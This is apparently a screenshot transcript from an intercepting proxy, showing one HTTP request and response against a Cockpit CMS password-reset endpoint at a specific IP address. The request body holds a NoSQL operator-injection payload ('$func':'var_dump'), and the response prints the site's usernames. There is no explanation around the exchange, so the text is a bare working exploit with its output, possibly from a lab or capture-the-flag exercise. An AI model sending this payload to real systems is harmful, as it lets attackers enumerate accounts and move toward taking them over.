 Request
Raw Params Headers Hex
1 POST /cockpit/auth/requestreset HTTP/1.1
2 Host: :8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://144.202.11.92:8000/cockpit/auth/forgotpassword
8 X-Requested-With: XMLHttpRequest
9 Content-Type: application/json; charset=UTF-8
10 Content-Length: 33
11 Connection: close
12 Cookie: 8071dec2be26139e39a170762581c00f=e0050af94b1d4e88d31e7695c2b5142a
13
14 {
"user":{
15 "$func":"var_dump"
16 }
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 May 2021 12:39:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 77
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 string(5) "admin"
14 string(8) "Poseidon"
15 string(6) "Sirens"
16 string(6) "Cosimo"
17